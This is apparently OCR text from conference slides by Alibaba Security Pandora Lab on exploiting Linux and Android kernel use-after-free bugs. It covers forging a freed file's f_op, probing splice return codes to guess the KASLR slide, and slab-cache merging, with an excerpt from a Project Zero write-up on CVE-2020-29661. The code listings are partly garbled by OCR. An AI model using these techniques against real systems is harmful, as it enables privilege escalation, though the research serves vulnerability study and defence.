

Alibaba Security Pandora Lab

**blá** 

USA 2022



Alibaba Security Pandora Lab

# Find the user handle

- Set the freed file's f mode as FMOD\_READ
- Repeatedly call splice syscall
	- candidate files as fd in
	- Regular file as fd out

```
LTU
1408
       SYSCALL_DEFINE6(splice, int, fd_in, loff_t __user *, off_in,
                int, fd_out, loff_t __user *, off_out,
1409
                size_t, len, unsigned int, flags)
1410
1411
1412
           struct fd in, out;
1413
            long error;
1414
1415
            if (unlikely(!len))
1416
                return 0;
1417
1418
            if (unlikely(flags \& \simSPLICE F ALL))
1419
                return -EINVAL;
1420
1421
           error = -EBADE:1422
            in = fdget(fd in):
1423
           if (in.file) {
1424
                if (in.file->f mode \& FMODE READ) {
1425
                    out = f \cdot f \cdot f \cdot f \cdot f \cdot f \cdot f1426
                    if (out.file) {
                         if (out.file->f_mode \& FMODE_WRITE)
1427
1428
                             error = do_splice(infile, off_in,1429
                                        out.file, off_out,
1430
                                        len, flags);
                         fdput(out);
1431
1432
1433
1434
                fdput(in);1435
1436
            return error;
1437
```


# Find the user handle

- Set the freed file's f mode as FMOD\_READ
- Repeatedly call splice syscall
	- candidate files as fd in
	- Regular file as fd out
- If No, return -EBADF

```
ᆠᅮᇦ
1408
       SYSCALL_DEFINE6(splice, int, fd_in, loff_t __user *, off_in,
                int, fd_out, loff_t __user *, off_out,
1409
                size_t, len, unsigned int, flags)
1410
1411
1412
           struct fd in, out;
1413
            long error;
1414
1415
            if (unlikely(!len))
1416
                return 0;
1417
            if (unlikely(flags \& \simSPLICE F ALL))
1418
1419
                return -EINVAL:
1420
1421
           error = -EBADE:1422
            in = fdget(fd in):
1423
           if (in.file) {
1424
                if (in.file->f mode \& FMODE READ) {
1425
                    out = f \cdot f \cdot f \cdot f \cdot f \cdot f \cdot f1426
                    if (out.file) {
                         if (out.file->f_mode \& FMODE_WRITE)
1427
1428
                             error = do_splice(infile, off_in,1429
                                        out.file, off_out,
1430
                                        len, flags);
                         fdput(out);
1431
1432
1433
1434
                fdput(in);1435
1436
            return error;
1437
```


# Find the user handle

- Set the freed file's f\_mode as <br>FNAOD DEAD FMOD\_READ
- Repeatedly call splice syscall
	- candidate files as fd in
	- Regular file as fd out
- If No, return -EBADF
- If Yes, return -EINVAL

```
static long do_splice(struct file *in, loff_t __user *off_in,
                     struct file *out, loff_t __user *off_out,
1103
                     size t len, unsigned int flags)
1104
1105
       \{1106
           struct pipe_inode_info *ipipe;
           struct pipe_inode_info *opipe;
1107
           loff_t offset;
1108
1109
           long ret;
1110
           ipipe = get\_pipe\_info(in);1111
           opipe = get\_pipe\_info(out);1112
1113
1114
1115
1116
           return -EINVAL;
1117
```

```
struct pipe_inode_info *get_pipe_info(struct file *file)
1131
1132
1133
          return file->f_op == \&pipefifo_fops ? file->private_data : NULL;
1134
```


## Guess the kslide

- kslide features
	- 2M aligned
	- Cannot extend across a 1GB alignment boundary
	- 16bits(less than 65536)
- How to guess without crash?
	- The file without a soul



# Guess the kslide

- Repeatedly call splice syscall
	- f\_op = base + guessed\_KASLR
	- private\_data = 0x1337
	- freed file as fd\_in
	- regular file as fd\_out
	- off\_in =  $0x1337$
- If No, return –EINVAL
- If Yes, return –ESPIPE
	- Soul gained!











Alibaba Security Pandora Lab

#### CVE-2020-29661

#### Tuesday, October 19, 2021

#### How a simple Linux kernel memory corruption bug can lead to complete system compromise

An analysis of current and potential kernel security mitigations

Posted by Jann Horn, Project Zero

#### Introduction

This blog post describes a straightforward Linux kernel locking bug and how I exploited it against Debian Buster's 4.19.0-13-amd64 kernel. Based on that, it explores options for security mitigations that could prevent or hinder exploitation of issues similar to this one.



#### Timeline





#### General Cache

#### Discarded attack idea: Directly exploiting the UAF at the SLUB level

On the Debian kernel I was looking at, a struct pid in the initial namespace is allocated from the same kmem cache as struct seq file and struct epitem - these three slabs have been merged into one by find mergeable() to reduce memory fragmentation, since their object sizes, alignment requirements, and flags match:

```
root@deb10:/sys/kernel/slab# ls -1 pid
lrwxrwxrwx 1 root root 0 Feb 6 00:09 pid -> :A-0000128root@deb10:/sys/kernel/slab# ls -1 | grep :A-0000128
drwxr-xr-x 2 root root 0 Feb 600:09 :A-0000128
lrwxrwxrwx 1 root root 0 Feb 6 00:09 eventpoll epi -> :A-0000128lrwxrwxrwx 1 root root 0 Feb 6 00:09 pid \rightarrow :A-0000128
lrwxrwxrwx 1 root root 0 Feb 6 00:09 seq file \rightarrow :A-0000128
root@deb10:/sys/kernel/slab#
```


#### General Cache or Dedicated Cache

USA 2022



Alibaba Security Pandora Lab

# General Cache or Dedicated Cache



Android kernel 4.4 Android kernel 4.19

#### kmem cache alias

- find mergeable
- #define SLAB\_MERGE\_SAME (SLAB\_RECLAIM\_ACCOUNT | SLAB\_CACHE\_DMA | SLAB\_CACHE\_DMA32 | SLAB\_ACCOUNT)
- General Cache: Android kernel 4.4/3.18(kmalloc-128)
- Dedicated Cache: Android kernel 5.4/4.19/4.14/4.9







Alibaba Security Pandora Lab

 $\cup$ 

